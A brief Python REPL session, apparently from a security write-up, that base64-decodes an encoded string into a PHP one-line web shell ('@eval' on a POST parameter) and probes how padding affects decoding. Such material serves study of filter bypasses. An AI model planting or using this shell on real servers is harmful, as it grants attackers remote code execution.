 >>> base64.b64decode("PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+")
b'<?php @eval($_POST[Qftm])?>'
>>> base64.b64decode("PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+=")
b'<?php @eval($_POST[Qftm])?>'
>>> base64.b64decode("PD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8+=q")
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/usr/lib/python3.7/base64.py", line 87, in b64decode
    return binascii.a2b_base64(s)
binascii.Error: Invalid base64-encoded string: number of data characters (37) ca
nnot be 1 more than a multiple of 4
>>>